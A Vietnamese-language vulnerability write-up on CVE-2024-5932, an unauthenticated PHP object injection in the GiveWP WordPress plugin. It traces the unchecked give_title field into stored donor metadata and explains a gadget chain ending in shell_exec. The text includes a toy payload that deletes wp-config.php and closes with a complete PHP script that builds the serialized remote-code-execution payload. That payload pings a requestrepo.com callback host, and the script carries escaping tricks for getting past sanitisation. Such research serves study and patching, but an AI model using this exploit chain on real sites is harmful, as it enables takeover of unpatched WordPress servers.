Phân tích CVE-2024-5932: Lỗ hổng PHP Object injection trong GiveWP WordPress Plugin
Trong thời gian diễn ra sự kiện bug bounty của WordFence, một lỗ hổng nghiêm trọng với CVSS 10.0 có thể dẫn đến Unauthenticated Remote Code Execution trong wordpress plugin GiveWP đã được báo cáo và đã được trao thưởng 4998$. Hôm nay chúng ta hãy cùng phân tích lỗ hổng này.
Trong bài viết tôi sử dụng xampp trên môi trường window và cài đặt wordpress cũng như givewp phiên bản 3.14.1 để thực hiện poc lại lỗ hổng này.
Nhắc lại về PHP Object Injection
Trước khi đi sâu vào các chi tiết kỹ thuật của lỗ hổng này, chúng ta sẽ xem xét một số thông tin cơ bản về PHP Object Injection chính xác là gì và cách thức hoạt động của nó.
PHP sử dụng serialization để lưu trữ dữ liệu phức tạp. Dữ liệu được seriaized thường trông như thế này:
a:2:{s:11:"productName";s:5:"apple";s:7:"price";i:10;}
Dữ liệu được serialized rất hữu ích để lưu trữ hàng loạt cài đặt và WordPress sử dụng nó cho nhiều cài đặt của nó. Tuy nhiên, nó cũng có thể gây ra vấn đề bảo mật vì nó có thể được sử dụng để lưu trữ các đối tượng PHP.
PHP object là gì?
Hầu hết các đoạn code PHP hiện đại đều là hướng đối tượng, trong đó code được tổ chức thành các class. Các class đóng vai trò là khuôn mẫu với các biến (được gọi là “thuộc tính”) và hàm (được gọi là “phương thức”). Các chương trình tạo ra các “đối tượng” từ các lớp này, dẫn đến code có thể sử dụng lại, dễ bảo trì, có thể mở rộng và mạnh mẽ hơn.
Ví dụ: một cửa hàng trực tuyến có thể sử dụng một class duy nhất cho các sản phẩm có thuộc tính như $price và $productName, tạo các đối tượng khác nhau cho mỗi sản phẩm. Mỗi đối tượng có thể sử dụng cùng một phương thức tính thuế nhưng có giá và tên khác nhau.
Nếu một plugin unserialize dữ liệu do người dùng cung cấp mà không làm sạch dữ liệu đó, kẻ tấn công có thể chèn một payload trở thành đối tượng PHP khi được unserialize. Mặc dù một đối tượng PHP đơn giản không nguy hiểm nhưng tình hình sẽ thay đổi nếu lớp đó bao gồm các magic method.
Magic Method là gì?
Các Magic Method là các hàm đặc biệt trong một class xác định hành vi trong các sự kiện nhất định. Ví dụ: phương thức __destruct được sử dụng để dọn dẹp khi một đối tượng không còn cần thiết nữa.
Đây là một ví dụ đơn giản về một class dễ bị tấn công bởi lỗ hổng PHP object injection có chức năng tính toán giá sản phẩm, lưu trữ log và xóa log khi không còn tham chiếu nào đến đối tượng:
class Product {

    public $price;
    public $productName;
    public $savedPriceFile;

    function __construct( $price, $productName ) {
        $this->price          = $price;
        $this->productName    = $productName;
        $this->savedPriceFile = $productName . "pricefile.log";
    }

    function calculateTotal( $quantity ) {
        $total = $this->price * $quantity;
        echo $total;
        file_put_contents( $this->savedPriceFile, $total );
    }

    function __destruct() {
        unlink( $this->savedPriceFile );
    }
}
Nếu đoạn code này được thực thi trên một trang web có lỗ hổng PHP object injection, kẻ tấn công có thể khai thác nó để xóa các tệp tùy ý. Ví dụ, payload này xóa tệp wp-config.php:
O:7:"Product":3:{s:5:"price";i:2;s:11:"productName";s:6:"apples";s:14:"savedPriceFile";s:13:"wp-config.php";}
Điều này sẽ chèn một đối tượng Product với $productName được đặt thành "apples", $price được đặt thành 2, và $savedPriceFile được đặt thành "wp-config.php". Mặc dù đối tượng có thể không được sử dụng bởi bất kỳ thứ gì khác, cuối cùng phương thức __destruct sẽ chạy và xóa tệp được chỉ định trong $savedPriceFile. Trong trường hợp này, việc xóa wp-config.php sẽ đặt lại trang web, có khả năng cho phép kẻ tấn công chiếm quyền kiểm soát bằng cách kết nối nó với một cơ sở dữ liệu từ xa mà họ kiểm soát.
Phân tích kĩ thuật
GiveWP là một plugin WordPress dùng cho quyên góp, bao gồm nhiều tính năng như custom form donation, quản lý người quyên góp, quản lý báo cáo, tích hợp với các cổng thanh toán và dịch vụ bên thứ ba, và nhiều hơn nữa.
Khi xem xét mã nguồn, chúng ta thấy rằng plugin sử dụng hàm give_process_donation_form() để xử lý các khoản quyên góp. Chúng ta có thể sử dụng wp-ajax để nhảy vào hàm này.
add_action( 'wp_ajax_give_process_donation', 'give_process_donation_form' );

Hãy cùng quan sát request thực hiện việc donate này nhé.

Có thể thấy trong body request có rất nhiều tham số, và thực tế ở ngay đầu của hàm give_process_donation_form, plugin đã thực hiện validate dữ liệu từ POST request bằng cách gọi đến hàm give_donation_form_validate_fields()
function give_process_donation_form() {

	// Sanitize Posted Data.
	$post_data = give_clean( $_POST ); // WPCS: input var ok, CSRF ok.

	// Check whether the form submitted via AJAX or not.
	$is_ajax = isset( $post_data['give_ajax'] );

	// Verify donation form nonce.
	if ( ! give_verify_donation_form_nonce( $post_data['give-form-hash'], $post_data['give-form-id'] ) ) {
		if ( $is_ajax ) {
			/**
			 * Fires when AJAX sends back errors from the donation form.
			 *
			 * @since 1.0
			 */
			do_action( 'give_ajax_donation_errors' );
			give_die();
		} else {
			give_send_back_to_checkout();
		}
	}
	/**
	 * Fires before processing the donation form.
	 *
	 * @since 1.0
	 */
	do_action( 'give_pre_process_donation' );

	// Validate the form $_POST data.
	$valid_data = give_donation_form_validate_fields();
Hàm này thực hiện việc kiểm tra xem dữ liệu trong post request có chứa giá trị được serialize hay không bằng cách gọi đến hàm give_donation_form_has_serialized_fields().
function give_donation_form_validate_fields() {

	$post_data = give_clean( $_POST ); // WPCS: input var ok, sanitization ok, CSRF ok.

	// Validate Honeypot First.
	if ( ! empty( $post_data['give-honeypot'] ) ) {
		give_set_error( 'invalid_honeypot', esc_html__( 'Honeypot field detected. Go away bad bot!', 'give' ) );
	}

    // Validate serialized fields.
    if (give_donation_form_has_serialized_fields($post_data)) {
        give_set_error('invalid_serialized_fields', esc_html__('Serialized fields detected. Go away!', 'give'));
    }

	// Check spam detect.
	if (
		isset( $post_data['action'] )
		&& give_is_spam_donation()
	) {
		give_set_error( 'spam_donation', __( 'The email you are using has been flagged as one used in SPAM comments or donations by our system. Please try using a different email address or contact the site administrator if you have any questions.', 'give' ) );
	}
Cùng xem xét kĩ hơn về hàm give_donation_form_has_serialized_fields
function give_donation_form_has_serialized_fields(array $post_data): bool
{
    $post_data_keys = [
        'give-form-id',
        'give-gateway',
        'card_name',
        'card_number',
        'card_cvc',
        'card_exp_month',
        'card_exp_year',
        'card_address',
        'card_address_2',
        'card_city',
        'card_state',
        'billing_country',
        'card_zip',
        'give_email',
        'give_first',
        'give_last',
        'give_user_login',
        'give_user_pass',
    ];

    foreach ($post_data as $key => $value) {
        if ( ! in_array($key, $post_data_keys, true)) {
            continue;
        }

        if (is_serialized($value)) {
            return true;
        }
    }

    return false;
}
Nó thực hiện kiểm tra xem liệu Post request có chứa các param được định nghĩa trong $post_data_keys hay không, nếu không chứa key này thì tiếp tục vòng lặp, ngược lại nếu chứa key này thì thực hiện kiểm tra giá trị của dữ liệu trong param đó có phải là dữ liệu được serialize hay không. Tuy nhiên đoạn code trên lại không check param give_title. Về tác dụng của biến này tôi sẽ trình bày ngay sau đây.
Follow tiếp đoạn code trong hàm give_process_donation_form, sau khi việc check được thực hiện xong, đoạn code tiếp tục gọi đến hàm give_get_donation_form_user( $valid_data );

Hàm give_get_donation_form_user chứa đoạn code:
	if ( empty( $user['user_title'] ) || strlen( trim( $user['user_title'] ) ) < 1 ) {
		$user['user_title'] = ! empty( $post_data['give_title'] ) ? strip_tags( trim( $post_data['give_title'] ) ) : '';
	}
Dễ dàng thấy giá trị của param give_title trong post request (nếu không rỗng) sẽ được ghi vào biến $user['user_title']
Tiếp theo hàm give_process_donation_form sẽ kiểm tra param give_ajax nếu là true thì sẽ trả về success và die ngay khi đó, đây là điều mà chúng ta không muốn, vậy nên chúng ta sẽ cần phải xóa bỏ param give_ajax trogn post request của chúng ta.
	if ( $is_ajax ) {
		echo 'success';
		give_die();
	}
Tiếp theo, thông tin user được trả về từ hàm give_get_donation_form_user sẽ được ghi vào biến $user_info bao gồm cả biến $user['user_title'] mà chúng ta quan tâm.
	$user_info = [
		'id'         => $user['user_id'],
		'title'      => $user['user_title'],
		'email'      => $user['user_email'],
		'first_name' => $user['user_first'],
		'last_name'  => $user['user_last'],
		'address'    => $user['address'],
	];
Sau đó nó sẽ set giá trị cho biến $donation_data bao gồm cả $user_info ở bước trước
	$donation_data = [
		'price'        => $price,
		'purchase_key' => $purchase_key,
		'user_email'   => $user['user_email'],
		'date'         => date( 'Y-m-d H:i:s', current_time( 'timestamp' ) ),
		'user_info'    => stripslashes_deep( $user_info ),
		'post_data'    => $post_data,
		'gateway'      => $valid_data['gateway'],
		'card_info'    => $valid_data['cc_info'],
	];
Cuối cùng nó gửi toàn bộ dữ liệu payment đến 1 gateway được đăng kí trước thông qua hàm give_send_to_gateway.
function give_send_to_gateway( $gateway, $payment_data ) {

	$payment_data['gateway_nonce'] = wp_create_nonce( 'give-gateway' );

	/**
	 * Fires while loading payment gateway via AJAX.
	 *
	 * The dynamic portion of the hook name '$gateway' must match the ID used when registering the gateway.
	 *
	 * @since 1.0
	 *
	 * @param array $payment_data All the payment data to be sent to the gateway.
	 */
	do_action( "give_gateway_{$gateway}", $payment_data );
}
Do không thực hiện setup debug nên đến bước này cũng hơi gây khó khăn cho tôi khi phải xác định flow code tiếp theo sẽ đi vào đâu. Nếu các bạn đã quen với wordpress thì khi thấy do_action, thì chắc chắn code đã add_action này ở đâu đó. Do đó tôi thực hiện tìm kiếm và phát hiện rằng các action này được add tại đây:
        add_action(
            "give_gateway_{$registeredGatewayId}",
            static function ($legacyPaymentData) use ($registeredGateway, $legacyPaymentGatewayAdapter) {
                $legacyPaymentGatewayAdapter->handleBeforeGateway(give_clean($legacyPaymentData), $registeredGateway);
            }
        );
Như vậy, sau khi do_action( "give_gateway_{$gateway}", $payment_data ); thì flow code tiếp tục nhảy vào hàm handleBeforeGateway. Tại đây, thông tin về người donate sẽ được khởi tạo bằng cách sử dụng hàm getOrCreateDonor
        $donor = $this->getOrCreateDonor(
            $formData->formId,
            $formData->donorInfo->wpUserId,
            $formData->donorInfo->email,
            $formData->donorInfo->firstName,
            $formData->donorInfo->lastName,
            $formData->donorInfo->honorific,
            ''
        );
    private function getOrCreateDonor(
        ?int $formId,
        ?int $userId,
        string $donorEmail,
        string $firstName,
        string $lastName,
        ?string $honorific,
        ?string $donorPhone
    ): Donor {
        $getOrCreateDonorAction = new GetOrCreateDonor();

        $donor = $getOrCreateDonorAction(
            $userId,
            $donorEmail,
            $firstName,
            $lastName,
            $honorific,
            $donorPhone
        );

        if ($getOrCreateDonorAction->donorCreated) {
            /**
             * Fires after a donor is created during donation form processing.
             *
             * @since 3.4.0
             *
             * @param  Donor  $donor
             * @param  int  $formId
             */
            do_action('givewp_donation_form_processing_donor_created', $donor, $formId);
        }

        return $donor;
    }
Tại đây, đoạn code thực hiện tạo mới 1 đối tượng GetOrCreateDonor.
    public function __invoke(
        ?int $userId,
        string $donorEmail,
        string $firstName,
        string $lastName,
        ?string $honorific,
        ?string $donorPhone
    ): Donor {
        // first check if donor exists as a user
        $donor = $userId ? Donor::whereUserId($userId) : null;

        // if they exist as a donor & user then make sure they don't already own this email before adding to their additional emails list..
        if ($donor && !$donor->hasEmail($donorEmail) && !Donor::whereEmail($donorEmail)) {
            $donor->additionalEmails = array_merge($donor->additionalEmails ?? [], [$donorEmail]);
            $donor->save();
        }

        // if donor is not a user than check for any donor matching this email
        if (!$donor) {
            $donor = Donor::whereEmail($donorEmail);
        }

        // if they exist as a donor & user but don't have a phone number then add it to their profile.
        if ($donor && empty($donor->phone)) {
            $donor->phone = $donorPhone;
            $donor->save();
        }

        // if no donor exists then create a new one using their personal information from the form.
        if (!$donor) {
            $donor = Donor::create([
                'name' => trim("$firstName $lastName"),
                'firstName' => $firstName,
                'lastName' => $lastName,
                'email' => $donorEmail,
                'phone' => $donorPhone,
                'userId' => $userId ?: null,
                'prefix' => $honorific,
            ]);

            $this->donorCreated = true;
        }

        return $donor;
    }
Magic method __invoke sẽ tự động được gọi, và khi đây là người donate mới (chưa có trong db) thì đoạn code sẽ nhảy vào hàm Donor::create.
    public static function create(array $attributes): Donor
    {
        $donor = new static($attributes);

        give()->donors->insert($donor);

        return $donor;
    }
Sau đó nó tiếp tục nhảy vào hàm give()->donors->insert($donor);
           DB::table('give_donors')
                ->insert($args);

            $donorId = DB::last_insert_id();

            foreach ($this->getCoreDonorMeta($donor) as $metaKey => $metaValue) {
                DB::table('give_donormeta')
                    ->insert([
                        'donor_id' => $donorId,
                        'meta_key' => $metaKey,
                        'meta_value' => $metaValue,
                    ]);
            }
$metaKey và $metaValue sẽ được lấy từ getCoreDonorMeta
    private function getCoreDonorMeta(Donor $donor): array
    {
        return [
            DonorMetaKeys::FIRST_NAME => $donor->firstName,
            DonorMetaKeys::LAST_NAME => $donor->lastName,
            DonorMetaKeys::PREFIX => $donor->prefix ?? null,
        ];
    }

      const PREFIX = '_give_donor_title_prefix';
Prefix meta sẽ được lưu vào database với key là _give_donor_title_prefix và giá trị chính là dữ liệu được serialized mà chúng ta đã set thông qua "user_title".
Cũng chính trong quá trình xử lý payment, dữ liệu được lưu trong database _give_donor_title_prefix sẽ được lấy ra bằng cách gọi hàm get_meta() trong setup_user_info() thuộc Give_Payment class. Nơi đây thực hiện việc unserialize dữ liệu được lưu trong database
$user_info[ $key ] = Give()->donor_meta->get_meta( $donor->id, '_give_donor_title_prefix', true );
POP chain dẫn đến RCE

Thông qua bài viết gốc tại https://www.wordfence.com/blog/2024/08/4998-bounty-awarded-and-100000-wordpress-sites-protected-against-unauthenticated-remote-code-execution-vulnerability-patched-in-givewp-wordpress-plugin/. Chúng ta được biết POP chain dẫn đến RCE trông như hình vẽ bên trên. Hãy cùng giải thích sâu hơn về pop chain này.
Đầu tiên chúng ta khởi tạo 1 object Stripe\StripeObject. Sau khi unserialize, object này được đưa vào chuỗi vậy nên magic method __toString sẽ tự động được gọi.
    public function toArray()
   {
       $maybeToArray = function ($value) {
           if (null === $value) {
               return null;
           }
           return \is_object($value) && \method_exists($value, 'toArray') ? $value->toArray() : $value;
       };
       return \array_reduce(\array_keys($this->_values), function ($acc, $k) use ($maybeToArray) {
           if ('_' === \substr((string) $k, 0, 1)) {
               return $acc;
           }
           $v = $this->_values[$k];
           if (Util\Util::isList($v)) {
               $acc[$k] = \array_map($maybeToArray, $v);
           } else {
               $acc[$k] = $maybeToArray($v);
           }
           return $acc;
       }, []);
   }
   /**
    * Returns a pretty JSON representation of the Stripe object.
    *
    * @return string the JSON representation of the Stripe object
    */
   public function toJSON()
   {
       return \json_encode($this->toArray(), \JSON_PRETTY_PRINT);
   }
   public function __toString()
   {
       $class = static::class;
       return $class . ' JSON: ' . $this->toJSON();
   }
Magic Method __toString lại gọi đến $this->toJSON() sau đó tiếp tục gọi đến $this->toArray(). Tại đây, nếu chúng ta set $_values['foo'] thành đối tượng của lớp Give\PaymentGateways\DataTransferObjects\GiveInsertPaymentData như vậy đoạn code trên sẽ biến thành GiveInsertPaymentData->toArray
    public function toArray()
    {
        return [
            'price' => $this->price,
            'give_form_title' => $this->formTitle,
            'give_form_id' => $this->formId,
            'give_price_id' => $this->priceId,
            'date' => $this->date,
            'user_email' => $this->donorEmail,
            'purchase_key' => $this->purchaseKey,
            'currency' => $this->currency,
            'user_info' => [
                'id' => $this->userInfo['id'],
                'title' => $this->userInfo['title'],
                'email' => $this->userInfo['email'],
                'first_name' => $this->userInfo['firstName'],
                'last_name' => $this->userInfo['lastName'],
                'donor_id' => $this->donorId,
                'address' => $this->getLegacyBillingAddress(),
            ],
            'status' => 'pending',
        ];
    }
Bên trong hàm GiveInsertPaymentData->toArray, đoạn code lại tiếp tục gọi đến $this->getLegacyBillingAddress()
    private function getLegacyBillingAddress()
    {
        /* @var BillingAddress $donorDonationBillingAddress */
        $donorDonationBillingAddress = $this->userInfo['address'];
        $address = [
            'line1' => $donorDonationBillingAddress->address1,
            'line2' => $donorDonationBillingAddress->address2,
            'city' => $donorDonationBillingAddress->city,
            'state' => $donorDonationBillingAddress->state,
            'zip' => $donorDonationBillingAddress->zip,
            'country' => $donorDonationBillingAddress->country,
        ];

        if (! $donorDonationBillingAddress->country) {
            $address = false;
        }

        return $address;
    }
Tại đây, nếu chúng ta set userInfo['address'] thành đối tượng của lớp Give, sau khi chạy đoạn code $donorDonationBillingAddress->address1, do thuộc tính address1 không tồn tại trong class Give nên magic method __get() của class Give sẽ được gọi và tham số $propertyName truyền vào __get sẽ là tên thuộc tính cũng chính là address1.
    public function __get($propertyName)
    {
        return $this->container->get($propertyName);
    }
Khi chúng ta set biến $container thành đối tượng của lớp Give\Vendors\Faker\ValidGenerator đoạn code trên sẽ trở thành Give\Vendors\Faker\ValidGenerator->get($propertyName). Trong class ValidGenerator cũng không tồn tại method get do đó magic method__call sẽ được gọi ($name = get và $arguments = address1)
    public function __call($name, $arguments)
    {
        $i = 0;

        do {
            $res = call_user_func_array([$this->generator, $name], $arguments);
            ++$i;

            if ($i > $this->maxRetries) {
                throw new \OverflowException(sprintf('Maximum retries of %d reached without finding a valid value', $this->maxRetries));
            }
        } while (!call_user_func($this->validator, $res));

        return $res;
    }
Lưu ý rằng trong ValidGenerator class, $validator, $generator, $maxRetries đều có thể được set giá trị trong quá trình unserialize. Đến đây nếu chúng ta đặt $validator = shell_exec thì chúng ta hoàn toàn có thể thực thi mã tùy ý trên server. Tuy nhiên có một vấn đề xảy ra, đó là để làm được điều trên, chúng ta cần phải control được cả $res, nó đóng vai trò là tham số truyền vào shell_exec khi đoạn code call_user_func($this->validator, $res) được thực thi. Cũng từ đoạn code trên chúng ta thấy rằng $res = call_user_func_array([$this->generator, $name], $arguments); với $name = get và $arguments = address1. Như vậy chúng ta cần phải tìm 1 class chứa 1 method là get và truyền vào tham số address1, sao cho method get này trả về payload RCE của chúng ta. Trong bài viết gốc cũng không đề cập đến vấn đề này
Rất may mắn, tất cả mọi thứ chúng ta cần nằm trong class Give\Onboarding\SettingsRepository
<?php

namespace Give\Onboarding;

/**
 * @since 2.8.0
 */
class SettingsRepository
{

    /** @var array */
    protected $settings;

    /** @var callable */
    protected $persistCallback;

    /**
     * @since 2.8.0
     *
     * @param callable $persistCallback
     *
     * @param array    $settings
     */
    public function __construct(array $settings, callable $persistCallback)
    {
        $this->settings = $settings;
        $this->persistCallback = $persistCallback;
    }

    /**
     * @since 2.8.0
     *
     * @param string $name The setting name.
     *
     * @return mixed The setting value.
     *
     */
    public function get($name)
    {
        return ($this->has($name))
            ? $this->settings[$name]
            : null;
    }

    /**
     * @since 2.8.0
     *
     * @param mixed  $value The setting value.
     *
     * @param string $name The setting name.
     *
     * @return void
     *
     */
    public function set($name, $value)
    {
        $this->settings[$name] = $value;
    }

    /**
     * @since 2.8.0
     *
     * @param string $name The setting name.
     *
     * @return bool
     *
     */
    public function has($name)
    {
        return isset($this->settings[$name]);
    }

    /**
     * @since 2.8.0
     * @return bool False if value was not updated and true if value was updated.
     *
     */
    public function save()
    {
        return $this->persistCallback->__invoke(
            $this->settings
        );
    }
}
Nếu chúng ta đặt $setting['address1'] = command thì get('address') sẽ trả về $setting['address1'] cũng chính là trả về command. Quay trở lại ValidGenerator class, chúng ta sẽ set $generator là đối tượng của lớp SettingsRepository như vậy cuối cùng ta sẽ thực thi được đoạn code shell_exec(command).
POC cuối cùng của chúng ta trông sẽ như sau:
<?php
namespace Stripe {
    class StripeObject {
        public $_values = [];
    }
}
namespace Give\PaymentGateways\DataTransferObjects {
    class GiveInsertPaymentData {
        public $userInfo = [];
    }
}
namespace Give\Vendors\Faker {
    class ValidGenerator {
        public $validator = "shell_exec";
        public $maxRetries = 2;
        public $generator = "";
    }
}
namespace Give\Onboarding {
    class SettingsRepository {
        public $settings = ["address1" => "ping n3hgop4y.requestrepo.com"];
    }
}
namespace  {
    class Give {
        public $container = "1337";
    }
    use Stripe\StripeObject;
    use Give\PaymentGateways\DataTransferObjects\GiveInsertPaymentData;
    use Give\Vendors\Faker\ValidGenerator;
    use Give\Onboarding\SettingsRepository;

    # Part 1
    $stripeObject = new StripeObject();
    # Part 2
    $giveInsertPaymentData = new GiveInsertPaymentData();
    $stripeObject->_values['rcesec'] = $giveInsertPaymentData;
    # Part 3
    $giveObject = new Give();
    $giveInsertPaymentData->userInfo = ["address" => $giveObject];
    # Part 4
    $validGenerator = new ValidGenerator();
    $giveObject->container = $validGenerator;
    $validGenerator->generator = new SettingsRepository();
    # Serialize and bypass stripslashes_deep()
    $serializedData = serialize($stripeObject);
    echo str_replace("\\", "\\\\\\\\", $serializedData);
}
Tuy nhiên cần lưu ý rằng payload của chúng ta đi qua các hàm như strip_tags và stripslashes_deep nên chúng ta cần thay thế nullbytes thành \0 và backslashes thành \\\\.
